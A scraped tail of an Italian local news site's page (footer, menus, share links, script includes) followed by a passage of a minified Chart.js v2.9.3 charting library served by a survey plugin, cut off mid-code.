id="menu-item-6710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6710"><a href="https://www.tvimolise.it/tvi-molise-team/">Il Team</a></li></ul></div><div class="clearfix"></div></div></div></div></div></div></div><div id="site-info" class="site-info"><div class="container"><div class="tie-row"><div class="tie-col-md-12"><div class="copyright-text copyright-text-first"><p><img src="https://tvimolise.it/wp-content/uploads/2023/02/tvimolpic.png" alt="" width="150" height="46" /> <img src="https://tvimolise.it/wp-content/uploads/2023/03/logo-multimed-white.png" alt="" width="150" height="50" /></p></div><div class="copyright-text copyright-text-second"><p><a href="https://www.centurionstudio.it" target="_blank">WEB CREDITS: CIROCARNEVALE</a></p></div><div class="footer-menu"><ul id="menu-footer-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://www.tvimolise.it/privacy-policy/">Privacy Policy</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://www.tvimolise.it/cookie-policy/">Cookie Policy</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7840"><a href="https://tvimolise.it/sitemap_index.xml">Mappa del Sito</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6710"><a href="https://www.tvimolise.it/tvi-molise-team/">Il Team</a></li></ul></div></div></div></div></div></footer><div id="share-buttons-mobile" class="share-buttons share-buttons-mobile"><div class="share-links  icons-only"> <a href="https://www.facebook.com/sharer.php?u=https://www.tvimolise.it/asilo-nido-bianconiglio-demolito-e-ricostruito/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}"> <span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span> </a> <a href="https://twitter.com/intent/tweet?text=ASILO%20NIDO%20%E2%80%9CBIANCONIGLIO%E2%80%9D%3A%20DEMOLITO%20E%20RICOSTRUITO&#038;url=https://www.tvimolise.it/asilo-nido-bianconiglio-demolito-e-ricostruito/&#038;via=tvimolise" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}&amp;via=tvimolise"> <span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span> </a> <a href="https://api.whatsapp.com/send?text=ASILO%20NIDO%20%E2%80%9CBIANCONIGLIO%E2%80%9D%3A%20DEMOLITO%20E%20RICOSTRUITO%20https://www.tvimolise.it/asilo-nido-bianconiglio-demolito-e-ricostruito/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}"> <span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span> </a> <a href="https://telegram.me/share/url?url=https://www.tvimolise.it/asilo-nido-bianconiglio-demolito-e-ricostruito/&text=ASILO%20NIDO%20%E2%80%9CBIANCONIGLIO%E2%80%9D%3A%20DEMOLITO%20E%20RICOSTRUITO" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}"> <span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span> </a></div></div><div class="mobile-share-buttons-spacer"></div> <a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body"> <span class="tie-icon-angle-up"></span> <span class="screen-reader-text">Pulsante per tornare all&#039;inizio</span> </a></div><aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Barra laterale secondaria" style="visibility: hidden;"><div data-height="100%" class="side-aside-wrapper has-custom-scroll"> <a href="#" class="close-side-aside remove big-btn"> <span class="screen-reader-text">Chiudi</span> </a><div id="mobile-container"><div id="mobile-search"><form role="search" method="get" class="search-form" action="https://www.tvimolise.it/"> <label> <span class="screen-reader-text">Ricerca per:</span> <input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Cerca" /></form></div><div id="mobile-menu" class=" has-custom-menu"><div class="menu-menu-principale-container"><ul id="mobile-custom-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12717"><a href="https://www.tvimolise.it/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://www.tvimolise.it/category/politica/">Politica</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://www.tvimolise.it/category/cronaca/">Cronaca</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1273"><a href="https://www.tvimolise.it/category/attualita/">Attualità</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="https://www.tvimolise.it/category/sanita/">Sanità</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1275"><a href="https://www.tvimolise.it/category/sport/">Sport</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-115 tie-current-menu"><a href="https://www.tvimolise.it/category/servizi/">Servizi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-562"><a href="https://www.tvimolise.it/category/trasmissioni/">Trasmissioni</a><ul class="sub-menu menu-sub-content"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1255"><a href="https://www.tvimolise.it/category/trasmissioni/livetoday/">Livetoday</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427"><a href="https://www.tvimolise.it/category/qtalk/">QTalk</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7426"><a href="https://www.tvimolise.it/category/trasmissioni/planetearth/">PlanetEarth</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://www.tvimolise.it/category/trasmissioni/sportivamente/">Sportivamente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://www.tvimolise.it/category/trasmissioni/tvihistory/">TVIHistory</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20891"><a href="https://www.tvimolise.it/category/trasmissioni/vox-populi/">Vox Populi</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li></ul></div></div><div id="mobile-social-icons" class="social-icons-widget solid-social-icons"><ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/tvimolise"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/tvimolise"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/tvimolise2.0/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.tvimolise.it/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul></div></div><div id="slide-sidebar-widgets"><div id="recent-posts-3" class="container-wrapper widget widget_recent_entries"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Articoli recenti</div></div><ul><li> <a href="https://www.tvimolise.it/rassegna-stampa-del-20-gennaio-2026/">RASSEGNA STAMPA DEL 20 GENNAIO 2026</a></li><li> <a href="https://www.tvimolise.it/tentato-furto-in-una-villetta-41enne-arrestato/">TENTATO FURTO IN UNA VILLETTA: 41ENNE ARRESTATO</a></li><li> <a href="https://www.tvimolise.it/e-se-i-pensionati-scioperassero-la-provocazione-della-uil/">&#8220;E SE I PENSIONATI SCIOPERASSERO?&#8221;: LA PROVOCAZIONE DELLA UIL</a></li><li> <a href="https://www.tvimolise.it/quando-il-progetto-diventa-arte/">QUANDO IL PROGETTO DIVENTA ARTE</a></li><li> <a href="https://www.tvimolise.it/pizzone-celebra-santantonio-abate/">PIZZONE CELEBRA SANT’ANTONIO ABATE</a></li></ul><div class="clearfix"></div></div></div></div></aside></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div><div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;"> <a href="#" class="tie-btn-close remove big-btn light-btn"> <span class="screen-reader-text">Chiudi</span> </a><div class="popup-search-wrap-inner"><div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Cerca"><form method="get" class="tie-popup-search-form" action="https://www.tvimolise.it/"> <input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Cerca" autocomplete="off" placeholder="Cerca" /> <button class="tie-popup-search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </button></form></div></div></div><link rel='stylesheet' id='jeg-dynamic-style-css' href='https://www.tvimolise.it/wp-content/plugins/epic-news-element/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.2.9' type='text/css' media='all' /> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script> <script defer id="jquery-ui-datepicker-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script> <script defer id="wp-statistics-tracker-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_ed5166049dce17985726736a0658751a.js?ver=14.15.3" id="wp-statistics-tracker-js"></script> <script defer id="tie-scripts-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.0.3" id="tie-scripts-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_b45d6e0cc5238159f96168b80e70e81f.js?ver=7.0.3" id="tie-js-ilightbox-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.0.3" id="tie-js-sliders-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_03a832b6c065fb7633decfdbea4143c3.js?ver=7.0.3" id="tie-js-shortcodes-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.0.3" id="tie-js-desktop-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/single.min.js?ver=7.0.3" id="tie-js-single-js"></script> <script defer id="mediaelement-core-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script> <script defer id="mediaelement-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script defer id="epic-script-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/epic-news-element/assets/js/script.min.js" id="epic-script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_b8c4ca5a076472f79b8e07e9ff7491d2.js?ver=7.0.3" id="tie-js-breaking-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_96ed13056216b238f3bb35b346c8291d.js?ver=7.0.3" id="tie-js-parallax-js"></script> <script defer src="data:text/javascript;base64,"></script><script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <script defer src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_d41d8cd98f00b204e9800998ecf8427e.js"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/msChart.min.js?ver=1.10.3
body_size: 54278
content:
/*
 Chart.js v2.9.3
 https://www.chartjs.org
 (c) 2019 Chart.js Contributors
 Released under the MIT License
*/
(function(y,sa){if("object"===typeof exports&&"undefined"!==typeof module){var Xa=module;a:{try{var Ga=require("moment");break a}catch(Ha){}Ga=void 0}Xa.exports=sa(Ga)}else"function"===typeof define&&define.amd?define(["require"],function(y){a:{try{var ka=y("moment");break a}catch(Ya){}ka=void 0}return sa(ka)}):(y=y||self,y.Chart=sa(y.moment))})(this,function(y){function sa(a,b){return function(c){return b(a(c))}}function Xa(a){var b=function(b){if(void 0===b||null===b)return b;1<arguments.length&&
(b=Array.prototype.slice.call(arguments));return a(b)};"conversion"in a&&(b.conversion=a.conversion);return b}function Ga(a){var b=function(b){if(void 0===b||null===b)return b;1<arguments.length&&(b=Array.prototype.slice.call(arguments));var c=a(b);if("object"===typeof c)for(var e=c.length,f=0;f<e;f++)c[f]=Math.round(c[f]);return c};"conversion"in a&&(b.conversion=a.conversion);return b}function Ha(a){if(a){var b=/^#([a-fA-F0-9]{6}([a-fA-F0-9]{2})?)$/i,c=/^rgba?\(\s*([+-]?\d+)\s*,\s*([+-]?\d+)\s*,\s*([+-]?\d+)\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)$/i,
d=/^rgba?\(\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)$/i,e=/(\w+)/,f=[0,0,0],g=1,h=a.match(/^#([a-fA-F0-9]{3,4})$/i);if(h){h=h[1];a=h[3];for(b=0;b<f.length;b++)f[b]=parseInt(h[b]+h[b],16);a&&(g=Math.round(parseInt(a+a,16)/255*100)/100)}else if(h=a.match(b)){a=h[2];h=h[1];for(b=0;b<f.length;b++)f[b]=parseInt(h.slice(2*b,2*b+2),16);a&&(g=Math.round(parseInt(a,16)/255*100)/100)}else if(h=a.match(c)){for(b=0;b<f.length;b++)f[b]=parseInt(h[b+1]);g=parseFloat(h[4])}else if(h=
a.match(d)){for(b=0;b<f.length;b++)f[b]=Math.round(2.55*parseFloat(h[b+1]));g=parseFloat(h[4])}else if(h=a.match(e)){if("transparent"==h[1])return[0,0,0,0];f=Za[h[1]];if(!f)return}for(b=0;b<f.length;b++)f[b]=N(f[b],0,255);g=g||0==g?N(g,0,1):1;f[3]=g;return f}}function ka(a){if(a){var b=a.match(/^hsla?\(\s*([+-]?\d+)(?:deg)?\s*,\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)/);if(b){var c=parseFloat(b[4]);a=N(parseInt(b[1]),0,360);var d=N(parseFloat(b[2]),0,100);b=N(parseFloat(b[3]),
0,100);c=N(isNaN(c)?1:c,0,1);return[a,d,b,c]}}}function Ya(a){if(a){var b=a.match(/^hwb\(\s*([+-]?\d+)(?:deg)?\s*,\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)/);if(b){var c=parseFloat(b[4]);a=N(parseInt(b[1]),0,360);var d=N(parseFloat(b[2]),0,100);b=N(parseFloat(b[3]),0,100);c=N(isNaN(c)?1:c,0,1);return[a,d,b,c]}}}function Bb(a,b){void 0===b&&(b=void 0!==a[3]?a[3]:1);return"rgba("+a[0]+", "+a[1]+", "+a[2]+", "+b+")"}function Cb(a,b){return"rgba("+Math.round(a[0]/255*100)+
"%, "+Math.round(a[1]/255*100)+"%, "+Math.round(a[2]/255*100)+"%, "+(b||a[3]||1)+")"}function Db(a,b){void 0===b&&(b=void 0!==a[3]?a[3]:1);return"hsla("+a[0]+", "+a[1]+"%, "+a[2]+"%, "+b+")"}function N(a,b,c){return Math.min(Math.max(b,a),c)}function Ia(a){a=a.toString(16).toUpperCase();return 2>a.length?"0"+a:a}function Ac(a,b){a._chartjs?a._chartjs.listeners.push(b):(Object.defineProperty(a,"_chartjs",{configurable:!0,enumerable:!1,value:{listeners:[b]}}),Eb.forEach(function(b){var c="onData"+b.charAt(0).toUpperCase()+
b.slice(1),e=a[b];Object.defineProperty(a,b,{configurable:!0,enumerable:!1,value:function(){var b=Array.prototype.slice.call(arguments),d=e.apply(this,b);k.each(a._chartjs.listeners,function(a){"function"===typeof a[c]&&a[c].apply(a,b)});return d}})}))}function Fb(a,b){var c=a._chartjs;if(c){c=c.listeners;var d=c.indexOf(b);-1!==d&&c.splice(d,1);0<c.length||(Eb.forEach(function(b){delete a[b]}),delete a._chartjs)}}function Gb(a,b){var c=b.startAngle,d=b.endAngle,e=b.pixelMargin,f=e/b.outerRadius,
g=b.x,h=b.y;a.beginPath();a.arc(g,h,b.outerRadius,c-f,d+f);b.innerRadius>e?(f=e/b.innerRadius,a.arc(g,h,b.innerRadius-e,d+f,c-f,!0)):a.arc(g,h,e,d+Math.PI/2,c-Math.PI/2);a.closePath();a.clip()}function Hb(a){var b=this._view;return b?Math.abs(a-b.x)<b.radius+b.hitRadius:!1}function Ib(a){if(a&&void 0!==a.width){var b=a.width/2;var c=a.x-b;var d=a.x+b;var e=Math.min(a.y,a.base);a=Math.max(a.y,a.base)}else b=a.height/2,c=Math.min(a.x,a.base),d=Math.max(a.x,a.base),e=a.y-b,a=a.y+b;return{left:c,top:e,
right:d,bottom:a}}function ta(a,b,c){var d=null===b,e=null===c;return(a=!a||d&&e?!1:Ib(a))&&(d||b>=a.left&&b<=a.right)&&(e||c>=a.top&&c<=a.bottom)}function Jb(a,b){var c=a&&a.options.ticks||{},d=c.reverse,e=void 0===c.min?b:0;c=void 0===c.max?b:0;return{start:d?c:e,end:d?e:c}}function Y(a,b){return a["native"]?{x:a.x,y:a.y}:k.getRelativePosition(a,b)}function ua(a,b){var c=a._getSortedVisibleDatasetMetas(),d,e;var f=0;for(d=c.length;f<d;++f){var g=c[f].data;var h=0;for(e=g.length;h<e;++h){var m=g[h];
m._view.skip||b(m)}}}function $a(a,b){var c=[];ua(a,function(a){a.inRange(b.x,b.y)&&c.push(a)});return c}function ab(a,b,c,d){var e=Number.POSITIVE_INFINITY,f=[];ua(a,function(a){if(!c||a.inRange(b.x,b.y)){var g=a.getCenterPoint();g=d(b,g);g<e?(f=[a],e=g):g===e&&f.push(a)}});return f}function bb(a){var b=-1!==a.indexOf("x"),c=-1!==a.indexOf("y");return function(a,e){return Math.sqrt(Math.pow(b?Math.abs(a.x-e.x):0,2)+Math.pow(c?Math.abs(a.y-e.y):0,2))}}function cb(a,b,c){b=Y(b,a);c.axis=c.axis||"x";
var d=bb(c.axis),e=c.intersect?$a(a,b):ab(a,b,!1,d),f=[];if(!e.length)return[];a._getSortedVisibleDatasetMetas().forEach(function(a){(a=a.data[e[0]._index])&&!a._view.skip&&f.push(a)});return f}function va(a,b){return k.where(a,function(a){return a.pos===b})}function Ja(a,b){return a.sort(function(a,d){var c=b?d:a,f=b?a:d;return c.weight===f.weight?c.index-f.index:c.weight-f.weight})}function Bc(a,b){var c;var d=0;for(c=a.length;d<c;++d){var e=a[d];e.width=e.horizontal?e.box.fullWidth&&b.availableWidth:
b.vBoxMaxWidth;e.height=e.horizontal&&b.hBoxMaxHeight}}function Cc(a){var b=[],c;var d=0;for(c=(a||[]).length;d<c;++d){var e=a[d];b.push({index:d,box:e,pos:e.position,horizontal:e.isHorizontal(),weight:e.weight})}a=Ja(va(b,"left"),!0);d=Ja(va(b,"right"));c=Ja(va(b,"top"),!0);e=Ja(va(b,"bottom"));return{leftAndTop:a.concat(c),rightAndBottom:d.concat(e),chartArea:va(b,"chartArea"),vertical:a.concat(d),horizontal:c.concat(e)}}function Kb(a,b,c,d){return Math.max(a[c],b[c])+Math.max(a[d],b[d])}function Dc(a){function b(b){var d=
Math.max(c[b]-a[b],0);a[b]+=d;return d}var c=a.maxPadding;a.y+=b("top");a.x+=b("left");b("right");b("bottom")}function Ec(a,b){function c(a){var c={left:0,top:0,right:0,bottom:0};a.forEach(function(a){c[a]=Math.max(b[a],d[a])});return c}var d=b.maxPadding;return a?c(["left","right"]):c(["top","bottom"])}function Ka(a,b,c){var d=[],e,f;var g=0;for(e=a.length;g<e;++g){var h=a[g];var m=h.box;m.update(h.width||b.w,h.height||b.h,Ec(h.horizontal,b));var l=b;var k=c;var p=h;var q=p.box;var r=l.maxPadding;
p.size&&(l[p.pos]-=p.size);p.size=p.horizontal?q.height:q.width;l[p.pos]+=p.size;q.getPadding&&(q=q.getPadding(),r.top=Math.max(r.top,q.top),r.left=Math.max(r.left,q.left),r.bottom=Math.max(r.bottom,q.bottom),r.right=Math.max(r.right,q.right));q=k.outerWidth-Kb(r,l,"left","right");k=k.outerHeight-Kb(r,l,"top","bottom");q!==l.w||k!==l.h?(l.w=q,l.h=k,l=p.horizontal?q!==l.w:k!==l.h):l=void 0;if(l){var u=!0;d.length&&(f=!0)}m.fullWidth||d.push(h)}return f?Ka(d,b,c)||u:u}function Lb(a,b,c){var d=c.padding,
e=b.x,f=b.y,g;var h=0;for(g=a.length;h<g;++h){var m=a[h];var l=m.box;m.horizontal?(l.left=l.fullWidth?d.left:b.left,l.right=l.fullWidth?c.outerWidth-d.right:b.left+b.w,l.top=f,l.bottom=f+l.height,l.width=l.right-l.left,f=l.bottom):(l.left=e,l.right=e+l.width,l.top=b.top,l.bottom=b.top+b.h,l.height=l.bottom-l.top,e=l.right)}b.x=e;b.y=f}function Mb(a,b){var c=k.getStyle(a,b);return(c=c&&c.match(/^(\d+)(\.\d+)?px$/))?Number(c[1]):void 0}function wa(a,b,c){a.addEventListener(b,c,Nb)}function db(a,b,c){a.removeEventListener(b,
c,Nb)}function eb(a,b,c,d,e){return{type:a,chart:b,"native":e||null,x:void 0!==c?c:null,y:void 0!==d?d:null}}function Fc(a,b){var c=!1,d=[];return function(){d=Array.prototype.slice.call(arguments);b=b||this;c||(c=!0,k.requestAnimFrame.call(window,function(){c=!1;a.apply(b,d)}))}}function xa(a){var b=document.createElement("div");b.className=a||"";return b}function Gc(a){var b=xa("chartjs-size-monitor"),c=xa("chartjs-size-monitor-expand"),d=xa("chartjs-size-monitor-shrink");c.appendChild(xa());d.appendChild(xa());
b.appendChild(c);b.appendChild(d);b._reset=function(){c.scrollLeft=1E6;c.scrollTop=1E6;d.scrollLeft=1E6;d.scrollTop=1E6};var e=function(){b._reset();a()};wa(c,"scroll",e.bind(c,"expand"));wa(d,"scroll",e.bind(d,"shrink"));return b}function Hc(a,b){var c=a.$chartjs||(a.$chartjs={}),d=c.renderProxy=function(a){"chartjs-render-animation"===a.animationName&&b()};k.each(Ob,function(b){wa(a,b,d)});c.reflow=!!a.offsetParent;a.classList.add("chartjs-render-monitor")}function Ic(a){var b=a.$chartjs||{},c=
b.renderProxy;c&&(k.each(Ob,function(b){db(a,b,c)}),delete b.renderProxy);a.classList.remove("chartjs-render-monitor")}function Jc(a,b,c){var d=a.$chartjs||(a.$chartjs={}),e=d.resizer=Gc(Fc(function(){if(d.resizer){var f=c.options.maintainAspectRatio&&a.parentNode,e=f?f.clientWidth:0;b(eb("resize",c));f&&f.clientWidth<e&&c.canvas&&b(eb("resize",c))}}));Hc(a,function(){if(d.resizer){var b=a.parentNode;b&&b!==e.parentNode&&b.insertBefore(e,b.firstChild);e._reset()}})}function L(a,b){b&&(k.isArray(b)?
Array.prototype.push.apply(a,b):a.push(b));return a}function O(a){return("string"===typeof a||a instanceof String)&&-1<a.indexOf("\n")?a.split("\n"):a}function Kc(a){var b=a._xScale,c=a._yScale||a._scale,d=a._index,e=a._datasetIndex,f=a._chart.getDatasetMeta(e).controller,g=f._getIndexScale();f=f._getValueScale();return{xLabel:b?b.getLabelForIndex(d,e):"",yLabel:c?c.getLabelForIndex(d,e):"",label:g?""+g.getLabelForIndex(d,e):"",value:f?""+f.getLabelForIndex(d,e):"",index:d,datasetIndex:e,x:a._model.x,
y:a._model.y}}function Pb(a){var b=t.global;return{xPadding:a.xPadding,yPadding:a.yPadding,xAlign:a.xAlign,yAlign:a.yAlign,rtl:a.rtl,textDirection:a.textDirection,bodyFontColor:a.bodyFontColor,_bodyFontFamily:Q(a.bodyFontFamily,b.defaultFontFamily),_bodyFontStyle:Q(a.bodyFontStyle,b.defaultFontStyle),_bodyAlign:a.bodyAlign,bodyFontSize:Q(a.bodyFontSize,b.defaultFontSize),bodySpacing:a.bodySpacing,titleFontColor:a.titleFontColor,_titleFontFamily:Q(a.titleFontFamily,b.defaultFontFamily),_titleFontStyle:Q(a.titleFontStyle,
b.defaultFontStyle),titleFontSize:Q(a.titleFontSize,b.defaultFontSize),_titleAlign:a.titleAlign,titleSpacing:a.titleSpacing,titleMarginBottom:a.titleMarginBottom,footerFontColor:a.footerFontColor,_footerFontFamily:Q(a.footerFontFamily,b.defaultFontFamily),_footerFontStyle:Q(a.footerFontStyle,b.defaultFontStyle),footerFontSize:Q(a.footerFontSize,b.defaultFontSize),_footerAlign:a.footerAlign,footerSpacing:a.footerSpacing,footerMarginTop:a.footerMarginTop,caretSize:a.caretSize,cornerRadius:a.cornerRadius,
backgroundColor:a.backgroundColor,opacity:0,legendColorBackground:a.multiKeyBackground,displayColors:a.displayColors,borderColor:a.borderColor,borderWidth:a.borderWidth}}function Lc(a,b){var c=a._chart.ctx,d=2*b.yPadding,e=0,f=b.body,g=f.reduce(function(a,b){return a+b.before.length+b.lines.length+b.after.length},0);g+=b.beforeBody.length+b.afterBody.length;var h=b.title.length,m=b.footer.length,l=b.titleFontSize,n=b.bodyFontSize,p=b.footerFontSize;d=d+h*l+(h?(h-1)*b.titleSpacing:0);d+=h?b.titleMarginBottom:
0;d=d+g*n+(g?(g-1)*b.bodySpacing:0);d+=m?b.footerMarginTop:0;d+=m*p;d+=m?(m-1)*b.footerSpacing:0;var q=0,r=function(a){e=Math.max(e,c.measureText(a).width+q)};c.font=k.fontString(l,b._titleFontStyle,b._titleFontFamily);k.each(b.title,r);c.font=k.fontString(n,b._bodyFontStyle,b._bodyFontFamily);k.each(b.beforeBody.concat(b.afterBody),r);q=b.displayColors?n+2:0;k.each(f,function(a){k.each(a.before,r);k.each(a.lines,r);k.each(a.after,r)});q=0;c.font=k.fontString(p,b._footerFontStyle,b._footerFontFamily);
k.each(b.footer,r);e+=2*b.xPadding;return{width:e,height:d}}function Mc(a,b){var c=a._model,d=a._chart,e=a._chart.chartArea,f="center",g="center";c.y<b.height?g="top":c.y>d.height-b.height&&(g="bottom");var h=(e.left+e.right)/2,m=(e.top+e.bottom)/2;if("center"===g){e=function(a){return a<=h};var l=function(a){return a>h}}else e=function(a){return a<=b.width/2},l=function(a){return a>=d.width-b.width/2};var k=function(a){return a+b.width+c.caretSize+c.caretPadding>d.width};var p=function(a){return 0>
a-b.width-c.caretSize-c.caretPadding};var q=function(a){return a<=m?"top":"bottom"};e(c.x)?(f="left",k(c.x)&&(f="center",g=q(c.y))):l(c.x)&&(f="right",p(c.x)&&(f="center",g=q(c.y)));e=a._options;return{xAlign:e.xAlign?e.xAlign:f,yAlign:e.yAlign?e.yAlign:g}}function Nc(a,b,c,d){var e=a.x,f=a.y,g=a.caretPadding,h=c.xAlign;c=c.yAlign;var m=a.caretSize+g;a=a.cornerRadius+g;"right"===h?e-=b.width:"center"===h&&(e-=b.width/2,e+b.width>d.width&&(e=d.width-b.width),0>e&&(e=0));f="top"===c?f+m:"bottom"===
c?f-(b.height+m):f-b.height/2;"center"===c?"left"===h?e+=m:"right"===h&&(e-=m):"left"===h?e-=a:"right"===h&&(e+=a);return{x:e,y:f}}function La(a,b){return"center"===b?a.x+a.width/2:"right"===b?a.x+a.width-a.xPadding:a.x+a.xPadding}function Qb(){return k.merge({},[].slice.call(arguments),{merger:function(a,b,c,d){if("xAxes"===a||"yAxes"===a){d=c[a].length;var e;b[a]||(b[a]=[]);for(e=0;e<d;++e){var f=c[a][e];var g=fb(f.type,"xAxes"===a?"category":"linear");e>=b[a].length&&b[a].push({});!b[a][e].type||
